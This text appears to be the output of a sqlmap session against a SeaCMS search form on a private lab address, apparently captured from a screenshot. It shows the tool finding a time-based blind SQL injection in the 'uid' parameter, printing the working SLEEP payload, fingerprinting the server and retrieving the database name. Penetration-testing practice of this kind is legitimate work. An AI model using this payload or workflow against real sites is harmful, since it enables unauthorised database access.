 管理员: C:\Windows\System32
[11:06:07] [INFO] testing for SQL injection on POST parameter 'uname'
[11:06:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:06:08] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:06:08] [INFO] testing 'Generic inline queries'
[11:06:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:06:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:06:08] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n] Y
[11:06:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:06:09] [WARNING] POST parameter 'uname' does not seem to be injectable
[11:06:09] [INFO] testing if POST parameter 'uid' is dynamic
[11:06:09] [WARNING] POST parameter 'uid' does not appear to be dynamic
[11:06:09] [WARNING] heuristic (basic) test shows that POST parameter 'uid' might not be injectable
[11:06:09] [INFO] testing for SQL injection on POST parameter 'uid'
[11:06:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:06:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:06:10] [INFO] testing 'Generic inline queries'
[11:06:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:06:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:06:20] [INFO] POST parameter 'uid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:06:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:06:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:06:20] [INFO] checking if the injection point on POST parameter 'uid' is a false positive
POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: uid (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=1&uid=1) AND (SELECT 1172 FROM (SELECT(SLEEP(5)))xXSD) AND (4230=4230&Submit=%E6%90%9C %E7%B4%A2
---
[11:06:36] [INFO] the back-end DBMS is MySQL
[11:06:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[11:06:36] [INFO] fetching current database
[11:06:36] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:06:51] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[11:07:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[11:07:05] [WARNING] your sqlmap version is outdated